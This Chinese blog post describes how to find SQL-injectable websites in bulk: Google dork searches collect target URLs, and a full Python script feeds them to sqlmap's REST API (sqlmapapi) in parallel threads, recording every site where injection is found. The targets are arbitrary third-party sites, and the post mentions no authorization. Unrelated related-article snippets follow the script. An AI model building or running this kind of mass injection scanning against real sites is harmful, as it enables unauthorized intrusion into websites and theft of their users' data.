利用sqlmapapi和google-hacking联动自动化sql注入探测

利用inurl语法搜索+sqlmap梭哈挖到过一点sql注入,这不失为一种好方法。

但是现在的sql注入漏洞的网站是比较少的了,所以这样一个个手工测,不仅效率低,还不一定有什么收获。不妨写一个google-hacking+sqlmap联动的自动化脚本批量挖洞。



为此写了一个小的python爬虫脚本,目的是可以利用google-hacking搜索然后再从google浏览器页面自动批量爬取这些我们想要的url。



待测的目标url都准备好了,接下来就是如何优雅地利用sqlmap实现快速高效探测。这里可能会想到sqlmap的-m选项,它读取多个目标url快速扫描,然而在sqlmap项目的根目录下面有个sqlmapapi.py,可能很少有人注意到。

sqlmapapi.py是sqlmap提供的一个API接口,它允许用户通过编程方式调用sqlmap的功能。可以利用sqlmapapi.py开启服务端口,然后向sqlmapapi发送请求,就可以进行快速稳定的sql注入探测。



使用方法也很简单python sqlmapapi.py -s命令可在本地的8775端口开启一个sqlmapapi的服务,也可以通过-p指定端口。



没有找到关于sqlmapapi官方的API文档,只有一些第三方的文档可以参考:Unofficial SQLmap RESTful API documentation

基于HTTP协议的接口模式,可以通过HTTP请求与sqlmapapi.py进行交互,以下是一些可用的API端点:

sqlmapapi的主要工作流程:

GET请求

/task/new创建一个新的扫描任务POST请求

/scan/<taskid>/start并通过json格式提交参数,开始一个扫描任务GET请求

/scan/<taskid>/status来获取指定的taskid的扫描状态(run/terminated)GET请求

/scan/<taskid>/data获取扫描结果

知道了这些就可以通过requests来模拟相应的api请求,以此来执行扫描任务了。

import json

import queue

import requests

from threading import Thread

from time import sleep

class slghack_sqli:

def __init__(self, server="http://127.0.0.1:8775", urlsfile=None, output="sqli_result.txt"):

self.server = server

self.urlsfile = urlsfile

self.ouput = output

self.task_queue = queue.Queue()

def get_urls(self):

with open(self.urlsfile, "r") as f:

for url in f.readlines():

self.task_queue.put(url.strip())

def sent_server(self):

threads = []

while not self.task_queue.empty():

url = self.task_queue.get().strip()

print(f"Target URL: {url}")

t = Thread(target=self.scan, args=(url,))

threads.append(t)

t.start()

for t in threads:

t.join()

def scan(self, url):

try:

r = requests.get(f"{self.server}/task/new")

taskid = r.json()['taskid']

r = requests.post(

f"{self.server}/scan/{taskid}/start",

data=json.dumps({'url': url}), headers={'content-type': 'application/json'}

)

r = requests.get(f"{self.server}/scan/{taskid}/status")

count = 0

while r.json()["status"] == "running":

sleep(6)

r = requests.get(f"{self.server}/scan/{taskid}/status")

print(r.json()["status"])

count += 1

if count == 30:

# 每个task最多跑6*30=180s结束

requests.get(f"{self.server}/scan/{taskid}/stop")

r = requests.get(f"{self.server}/scan/{taskid}/data")

requests.get(f"{self.server}/scan/{taskid}/delete")

if r.json()['data']:

print("Injection found: " + url)

with open(self.ouput, "a") as f:

f.write(url + "\n")

except requests.ConnectionError:

print("Connection error!")

if __name__ == '__main__':

ssqli = slghack_sqli(urlsfile='sql_urls.txt')

ssqli.get_urls()

ssqli.sent_server()



这种批量扫描探测,肯定是要比手工测的效率要高出不少的。

it works, nice!

若有错误,欢迎指正!o( ̄▽ ̄)ブ

利用sqlmapapi和google-hacking联动自动化sql注入探测的更多相关文章

- 自动化SQL注入工具 sqlmap 使用手册

0x00 sqlmap介绍 什么是sqlmap? sqlmap是一个开源的渗透测试工具,它自动化了检测和利用SQL注入缺陷 以及接管数据库服务器的过程.它配备了一个强大的检测引擎 ,以及终极渗透测试仪 ...

- SQL注入技术专题—由浅入深【精华聚合】

作者:坏蛋链接:https://zhuanlan.zhihu.com/p/23569276来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明出处. 不管用什么语言编写的Web应用 ...

- SQL注入学习资料总结

转载自:https://bbs.ichunqiu.com/thread-12105-1-1.html 什么是SQL注入 SQL注入基本介绍 结构化查询语言(Structured Query Lang ...

- Oracle学习总结(6)—— SQL注入技术

不管用什么语言编写的Web应用,它们都用一个共同点,具有交互性并且多数是数据库驱动.在网络中,数据库驱动的Web应用随处可见,由此而存在的SQL注入是影响企业运营且最具破坏性的漏洞之一. SQL注入基 ...

- sql注入搞事情(连载一)

SQL注入搞事情(连载一) 概述 写在最前面 为了有个合理的训练计划,山人准备长期开放自己的训练计划以及内容以供大家参考.山人专业是信息对抗技术,不是web方向的博客保证句句手打,如有问题请及时小窗. ...

- 十大关系数据库SQL注入工具一览

摘要:众所周知,SQL注入攻击是最为常见的Web应用程序攻击技术.同时SQL注入攻击所带来的安全破坏也是不可弥补的.以下罗列的10款SQL工具可帮助管理员及时检测存在的漏洞. BSQL Hacker ...

- 【web安全】第六弹:手工SQL注入详解

前一段时间,在对SQL注入有了新的理解之后,写了这篇文章.本来准备投稿,因为内容过于基础被打回来了,想想屯着也没意思,发出来发出来~~本来有好多图的,但是博客园发图很麻烦,word文档的链接会贴在文章 ...

- 10个SQL注入工具(转载)

众所周知,SQL注入攻击是最为常见的Web应用程序攻击技术.同时SQL注入攻击所带来的安全破坏也是不可弥补的.以下罗列的10款SQL注入工具可帮助管理员及时检测存在的漏洞. BSQL Hacker 1 ...

- SQL注入(二)

5.限制输入长度 如果在Web页面上使用文本框收集用户输入的数据,使用文本框的MaxLength属性来限制用户输入过长的字符也是一个很好的方法,因为用户的输入不够长,也就减少了贴入大量脚本的可能性.程 ...

- 10 个 SQL 注入工具

BSQL Hacker BSQL Hacker是由Portcullis实验室开发的,BSQL Hacker 是一个SQL自动注入工具(支持SQL盲注),其设计的目的是希望能对任何的数据库进行SQL溢出 ...

随机推荐

- Android 国际化:新增越南语语系(Java)

前提: 1. 在res文件夹中,新增values-vi文件夹(越南语文件夹) 2. 在步骤1的文件夹中,新增strings.xml 背景: 1. targetSdkVersion 29 2. Jdk ...

- android 播放视频页面黑屏,且报错:Couldn't open 'xxxxxx' java.io.FileNotFoundException: No content provider:

原因为,activity的顶部布局,VideoView设定了android:background="@color/bg_black"去掉就可以了 之前跑着都正常,改了UI后就没有去 ...

- 小tips:使用babel-upgrade从babel6升级babel7

基础使用 完整使用参考地址:https://www.npmjs.com/package/babel-upgrade 使用方式: # npx lets you run babel-upgrade wit ...

- JavaScript – 类型转换

介绍 JS 是弱类型语言, 在编程时, 有许多自动类型转换的技巧, 虽然大家都不太鼓励, 尤其是用了 TypeScript 之后, 但无可否认自动转换很方便, 看上去也很干净. 所以这篇还是要介绍一些 ...

- SpringBoot 集成 LDAP

LDAP协议具体是什么可以自行查看,简单来说就是单点登录的一种实现方式 LDAP只是一种协议,实现的有 openLDAP ,Microsoft active directory 等 openLDAP部 ...

- laravel框架接口

下面是增删改查的接口,在使用过程中按自己需求对代码进行更改 控制器代码 <?php namespace App\Http\Controllers; use App\Models\Fang; us ...

- ShardingSphere系列(二)——ShardingSphere-JDBC绑定表

完整的项目示例地址:https://gitee.com/learnhow/shardingsphere/tree/v1.1/jdbc 紧接上一篇文章,这次我们介绍绑定表的概念. 绑定表指分片规则一致的 ...

- KPTI——可以缓解“熔断” (Meltdown) 漏洞的内核新特性

Linux 内核修复办法:内核页表隔离KPTl(kernel page table isolation) 每个进程一张页表变成两张:运行在内核态和运行在用户态时分别使用各自分离的页表 Kernel页表 ...

- ADO.NET组成

SqlConnection(数据库连接器) SqlCommand(数据库命名对象) SqlCommandBuilder(生存SQL命令) SqlDataReader(数据读取器) SqlDataAda ...

- 这十年我与广告不共戴天练就的十八般武艺 #PC去广告 #手机去广告

背景 大家应该都体会过广告的苦恼,比如看着好看的电视,突然给播放广告,这时候痛苦系数飙升.随着社会进步,广告的载体,还有形式也越来越多,比如手机端各种APP启动广告,PC端软件弹窗,网站Banner等 ...